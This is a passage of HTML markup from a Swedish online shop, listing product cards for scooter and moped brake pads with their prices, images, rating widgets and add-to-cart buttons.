                        <a href="https://dinhoj.se/bromsbelagg-jonway-rapter-masaru-freedom-victory-50-nordia-big-50cc-06-viarelli-matador-50cc-mfl-16-3492"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69744-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69744.window="$root.src = $event.detail"
     @update-gallery-69744-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/0/-/0-nordia-big-50cc-06-viarelli-matador-50cc-mfl-343194395_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg&#x20;H45mm&#x20;x&#x20;B41mm&#x20;x&#x20;7mm"
    title="Bromsbel&#xE4;gg&#x20;H45mm&#x20;x&#x20;B41mm&#x20;x&#x20;7mm"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-jonway-rapter-masaru-freedom-victory-50-nordia-big-50cc-06-viarelli-matador-50cc-mfl-16-3492" >
                    Bromsbelägg H45mm x B41mm x 7mm                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg H45mm x B41mm x 7mm" data-ls-product-url="https://dinhoj.se/bromsbelagg-jonway-rapter-masaru-freedom-victory-50-nordia-big-50cc-06-viarelli-matador-50cc-mfl-16-3492" data-ls-brand="" data-ls-sku="16-3492" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/0/-/0-nordia-big-50cc-06-viarelli-matador-50cc-mfl-343194395_1.jpg" data-ls-price="89" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-3492">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__69715331c511f()"
                 @update-prices-69744.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69744" data-price-box="product-id-69744">
    <span
    x-data x-id="['product\u002Dprice\u002D69744']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69744')"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg&#x20;H45mm&#x20;x&#x20;B41mm&#x20;x&#x20;7mm">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69744)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg&#x20;H45mm&#x20;x&#x20;B41mm&#x20;x&#x20;7mm"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69744"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="4&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/72815/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg&#x20;bak-,&#x20;Apollo&#x20;Orion&#x20;RX50,&#x20;A36A50M&#x20;A36BW250T.&#x20;Nordia&#x20;RX&#x20;50cc&#x20;250cc.&#x20;Beta&#x20;RR&#x20;50,&#x20;mfl&#x20;_69715331cef30"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="72815"/>
                        <a href="https://dinhoj.se/bromsbelagg-bak-apollo-orion-rx50-a36a50m-a36bw250t-nordia-rx-50cc-250cc-beta-rr-50-mfl-16-7166"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-72815-start.window="$root.classList.add('blur-sm')"
     @update-gallery-72815.window="$root.src = $event.detail"
     @update-gallery-72815-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/-/a/-a36bw250t-nordia-rx-50cc-250cc-beta-rr-50-mfl-776825697_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg&#x20;bak-,&#x20;Apollo&#x20;Orion&#x20;RX50,&#x20;A36A50M&#x20;A36BW250T.&#x20;Nordia&#x20;RX&#x20;50cc&#x20;250cc.&#x20;Beta&#x20;RR&#x20;50,&#x20;mfl"
    title="Bromsbel&#xE4;gg&#x20;bak-,&#x20;Apollo&#x20;Orion&#x20;RX50,&#x20;A36A50M&#x20;A36BW250T.&#x20;Nordia&#x20;RX&#x20;50cc&#x20;250cc.&#x20;Beta&#x20;RR&#x20;50,&#x20;mfl"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-bak-apollo-orion-rx50-a36a50m-a36bw250t-nordia-rx-50cc-250cc-beta-rr-50-mfl-16-7166" >
                    Bromsbelägg bak-, Apollo Orion RX50, A36A50M A36BW250T. Nordia RX 50cc 250cc. Beta RR 50, mfl                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg bak-, Apollo Orion RX50, A36A50M A36BW250T. Nordia RX 50cc 250cc. Beta RR 50, mfl" data-ls-product-url="https://dinhoj.se/bromsbelagg-bak-apollo-orion-rx50-a36a50m-a36bw250t-nordia-rx-50cc-250cc-beta-rr-50-mfl-16-7166" data-ls-brand="" data-ls-sku="16-7166" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/-/a/-a36bw250t-nordia-rx-50cc-250cc-beta-rr-50-mfl-776825697_1.jpg" data-ls-price="89" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: se måttbild" data-ls-availability="1" data-ls-gtin="16-7166">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__69715331cef30()"
                 @update-prices-72815.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72815" data-price-box="product-id-72815">
    <span
    x-data x-id="['product\u002Dprice\u002D72815']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D72815')"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg&#x20;bak-,&#x20;Apollo&#x20;Orion&#x20;RX50,&#x20;A36A50M&#x20;A36BW250T.&#x20;Nordia&#x20;RX&#x20;50cc&#x20;250cc.&#x20;Beta&#x20;RR&#x20;50,&#x20;mfl">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(72815)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg&#x20;bak-,&#x20;Apollo&#x20;Orion&#x20;RX50,&#x20;A36A50M&#x20;A36BW250T.&#x20;Nordia&#x20;RX&#x20;50cc&#x20;250cc.&#x20;Beta&#x20;RR&#x20;50,&#x20;mfl"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-72815"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="5&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/73344/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg-,&#x20;FA416&#x20;EBC,&#x20;SBS&#x20;855H&#x20;_69715331ea101"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="73344"/>
                        <a href="https://dinhoj.se/bromsbelagg-fa416-ebc-sbs-855h-16-7680"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-73344-start.window="$root.classList.add('blur-sm')"
     @update-gallery-73344.window="$root.src = $event.detail"
     @update-gallery-73344-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/5/h/5h-239887564_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg-,&#x20;FA416&#x20;EBC,&#x20;SBS&#x20;855H"
    title="Bromsbel&#xE4;gg-,&#x20;FA416&#x20;EBC,&#x20;SBS&#x20;855H"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-fa416-ebc-sbs-855h-16-7680" >
                    Bromsbelägg-, FA416 EBC, SBS 855H                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg-, FA416 EBC, SBS 855H" data-ls-product-url="https://dinhoj.se/bromsbelagg-fa416-ebc-sbs-855h-16-7680" data-ls-brand="" data-ls-sku="16-7680" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/5/h/5h-239887564_1.jpg" data-ls-price="89" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-7680">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__69715331ea101()"
                 @update-prices-73344.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="73344" data-price-box="product-id-73344">
    <span
    x-data x-id="['product\u002Dprice\u002D73344']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D73344')"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg-,&#x20;FA416&#x20;EBC,&#x20;SBS&#x20;855H">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(73344)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg-,&#x20;FA416&#x20;EBC,&#x20;SBS&#x20;855H"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-73344"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="6&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/71246/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg-,&#x20;Piaggio&#x20;X7,&#x20;X9,&#x20;X-Evo,&#x20;MP3,&#x20;Vespa&#x20;946,&#x20;GTS,&#x20;GTV&#x20;_6971533200070"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="71246"/>
                        <a href="https://dinhoj.se/bromsbelagg-piaggio-mp3-x7-x8-16-5765"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-71246-start.window="$root.classList.add('blur-sm')"
     @update-gallery-71246.window="$root.src = $event.detail"
     @update-gallery-71246-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/8/-/8-1736001350_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg-,&#x20;Piaggio&#x20;X7,&#x20;X9,&#x20;X-Evo,&#x20;MP3,&#x20;Vespa&#x20;946,&#x20;GTS,&#x20;GTV"
    title="Bromsbel&#xE4;gg-,&#x20;Piaggio&#x20;X7,&#x20;X9,&#x20;X-Evo,&#x20;MP3,&#x20;Vespa&#x20;946,&#x20;GTS,&#x20;GTV"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-piaggio-mp3-x7-x8-16-5765" >
                    Bromsbelägg-, Piaggio X7, X9, X-Evo, MP3, Vespa 946, GTS, GTV                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg-, Piaggio X7, X9, X-Evo, MP3, Vespa 946, GTS, GTV" data-ls-product-url="https://dinhoj.se/bromsbelagg-piaggio-mp3-x7-x8-16-5765" data-ls-brand="" data-ls-sku="16-5765" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/8/-/8-1736001350_1.jpg" data-ls-price="90" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: se bild" data-ls-availability="1" data-ls-gtin="16-5765">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__6971533200070()"
                 @update-prices-71246.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71246" data-price-box="product-id-71246">
    <span
    x-data x-id="['product\u002Dprice\u002D71246']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D71246')"                data-price-amount="90"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg-,&#x20;Piaggio&#x20;X7,&#x20;X9,&#x20;X-Evo,&#x20;MP3,&#x20;Vespa&#x20;946,&#x20;GTS,&#x20;GTV">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(71246)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg-,&#x20;Piaggio&#x20;X7,&#x20;X9,&#x20;X-Evo,&#x20;MP3,&#x20;Vespa&#x20;946,&#x20;GTS,&#x20;GTV"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-71246"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="7&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69754/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg-,&#x20;&#x20;Derbi&#x20;GPR&#x20;50cc&#x20;R&#x20;09-&#x20;bak,&#x20;Peugeot&#x20;XPS,&#x20;Rieju&#x20;MRT,&#x20;TGB&#x20;Bullet&#x20;JetFighter,&#x20;..&#x20;_697153320a2c9"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="69754"/>
                        <a href="https://dinhoj.se/bromsbelagg-derbi-gpr-50cc-r-09-bak-peugeot-xps-rieju-mrt-tgb-bullet-jetfighter-16-3498"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69754-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69754.window="$root.src = $event.detail"
     @update-gallery-69754-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/b/a/bak-peugeot-xps-rieju-mrt-tgb-bullet-jetfighter-30500184_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg-,&#x20;&#x20;Derbi&#x20;GPR&#x20;50cc&#x20;R&#x20;09-&#x20;bak,&#x20;Peugeot&#x20;XPS,&#x20;Rieju&#x20;MRT,&#x20;TGB&#x20;Bullet&#x20;JetFighter,&#x20;.."
    title="Bromsbel&#xE4;gg-,&#x20;&#x20;Derbi&#x20;GPR&#x20;50cc&#x20;R&#x20;09-&#x20;bak,&#x20;Peugeot&#x20;XPS,&#x20;Rieju&#x20;MRT,&#x20;TGB&#x20;Bullet&#x20;JetFighter,&#x20;.."
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-derbi-gpr-50cc-r-09-bak-peugeot-xps-rieju-mrt-tgb-bullet-jetfighter-16-3498" >
                    Bromsbelägg-,  Derbi GPR 50cc R 09- bak, Peugeot XPS, Rieju MRT, TGB Bullet JetFighter, ..                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg-,  Derbi GPR 50cc R 09- bak, Peugeot XPS, Rieju MRT, TGB Bullet JetFighter, .." data-ls-product-url="https://dinhoj.se/bromsbelagg-derbi-gpr-50cc-r-09-bak-peugeot-xps-rieju-mrt-tgb-bullet-jetfighter-16-3498" data-ls-brand="" data-ls-sku="16-3498" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/b/a/bak-peugeot-xps-rieju-mrt-tgb-bullet-jetfighter-30500184_1.jpg" data-ls-price="96" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-3498">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697153320a2c9()"
                 @update-prices-69754.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69754" data-price-box="product-id-69754">
    <span
    x-data x-id="['product\u002Dprice\u002D69754']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69754')"                data-price-amount="96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">96,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg-,&#x20;&#x20;Derbi&#x20;GPR&#x20;50cc&#x20;R&#x20;09-&#x20;bak,&#x20;Peugeot&#x20;XPS,&#x20;Rieju&#x20;MRT,&#x20;TGB&#x20;Bullet&#x20;JetFighter,&#x20;..">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69754)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg-,&#x20;&#x20;Derbi&#x20;GPR&#x20;50cc&#x20;R&#x20;09-&#x20;bak,&#x20;Peugeot&#x20;XPS,&#x20;Rieju&#x20;MRT,&#x20;TGB&#x20;Bullet&#x20;JetFighter,&#x20;.."
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69754"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="8&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69641/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg-,&#x20;Derbi&#x20;Senda&#x20;10-&#x20;,&#x20;Gilera&#x20;RCR&#x20;SMT&#x20;11-,&#x20;Adly,&#x20;Aprilia,&#x20;CPI,&#x20;Keeway,&#x20;Kymco,&#x20;Peugeot,&#x20;Piaggio,&#x20;Rieju&#x20;MRT,&#x20;TGB&#x20;_69715332146a9"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="69641"/>
                        <a href="https://dinhoj.se/bromsbelagg-derbi-senda-10-gilera-rcr-smt-11-adly-aprilia-cpi-keeway-kymco-peugeot-piaggio-rieju-mrt-tgb-16-2704"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69641-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69641.window="$root.src = $event.detail"
     @update-gallery-69641-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/p/i/pi-keeway-kymco-peugeot-piaggio-rieju-mrt-tgb-2078180065_1.jpg"
        loading="lazy"
        width="240"
    height="300"
